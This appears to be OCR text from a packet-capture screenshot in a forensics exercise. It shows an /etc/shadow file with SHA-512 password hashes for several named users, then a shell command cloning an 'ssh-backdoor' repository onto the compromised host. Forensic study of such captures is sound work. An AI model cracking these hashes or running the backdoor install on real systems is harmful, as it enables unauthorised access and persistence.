 games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyM
pzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyuki
HJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKi
tcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9
VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/f
d2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Packet 114. 67 client pkts, 19 server pkts, 38 turns. Click to select.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as… Back × Close Help